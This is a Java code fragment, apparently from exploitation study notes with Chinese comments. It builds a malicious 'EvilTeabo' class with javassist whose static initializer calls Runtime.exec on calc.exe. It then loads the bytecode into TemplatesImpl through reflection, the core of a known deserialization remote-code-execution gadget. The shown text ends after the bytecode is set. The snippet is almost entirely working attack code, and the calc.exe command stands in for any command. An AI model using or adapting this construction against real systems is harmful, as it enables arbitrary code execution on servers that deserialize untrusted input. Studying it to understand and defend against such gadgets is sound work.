 //javassist 生成字节码
ClassPool pool=ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass test=pool.makeClass( classname: "EvilTeabo");
String name="EvilTeabo";
test.setName(name);
String cmd="java.lang.Runtime.getRuntime().exec(\"calc.exe\");";
//System.out.println(pool.get(AbstractTranslet.class.getName()));
test.setSuperclass(pool.get(AbstractTranslet.class.getName()));
CtConstructor cst=test.makeClassInitializer();
cst.insertBefore(cmd);
test.writeFile( directoryName: "./");
byte[] bytes= test.toBytecode();
//TemplatesImpl 加载字节码
TemplatesImpl templates=TemplatesImpl.class.newInstance();
Class temp=Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
//先挨个设置反射时候内部链所需的值
Field _name=temp.getDeclaredField( name: "_name");
_name.setAccessible(true);
_name.set(templates,"Teabo");  //_name满足非空
Field _bytecodes = temp.getDeclaredField( name: "_bytecodes");
_bytecodes.setAccessible(true);
_bytecodes.set(templates,new byte[][]{bytes}); // _bytecodes赋值一个javassist得到的Byte数组